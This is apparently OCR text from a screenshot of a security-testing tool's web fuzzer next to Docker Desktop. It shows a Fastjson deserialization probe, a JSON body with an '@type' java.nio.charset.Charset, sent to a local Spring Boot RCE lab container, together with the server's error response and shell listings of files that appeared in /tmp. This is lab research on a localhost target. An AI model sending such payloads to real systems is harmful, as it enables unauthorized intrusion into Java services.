 127.0.0.1 42146
CPU 38%
临时项目-本地模式
渗透测试
安全工具
插件
反连
数据库
导入资源
Codec
Payload
Yak Runner
首页
History
Web Fuzzer
WF-[1]
Fuzzer 配置
Fuzzer 序列
发送请求
强制 HTTPS
历史
生成 Yaml 模板
Request
数据包扫描
热加载
构造请求
1 POST /fastjon HTTP/1.1
2 Host: 127.0.0.1:18081
3 Accept: text/html;charset=GBK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6
7 {
8 "x":{
9 "@type":"java.nio.charset.Charset",
10 "val":"500"
11 }
12 }
Responses
820bytes / 118ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 500
2 Content-Type: text/html;charset=utf-8
3 Content-Language: en
4 Date: Wed, 02 Apr 2025 09:20:03 GMT
5 Connection: close
6 Content-Length: 820
远端地址:127.0.0.1:18081; 响
应时间:118ms; 总耗时:119ms;
URL:http://127.0.0.1:18081/fa
stjon
Docker Desktop
Update to latest
Search for images, containers, volumes, extensions ...
⌘K
Sign in
boring_booth
landgrey/spring-boot-fat-jar-write-file-rce:1.2
20b9bfb28d12
18081:18081
STATUS
Running (1 day ago)
Logs
Inspect
Terminal
Files
Stats
Open in external terminal
/ # ls /tmp
hsperfdata_root tomcat-docbase.1510044511774521363.18081 tomcat.285414988671120396.18081
/ # ls /tmp
charsets_test_11c0c813.log hsperfdata_root tomcat.285414988671120396.18081
charsets_test_96d6ad87.log tomcat-docbase.1510044511774521363.18081
/ #
EXT
RAM 2.11 GB CPU 0.50% Disk 28.22 GB avail. of 62.67 GB Not connected to Hub
v4.21.1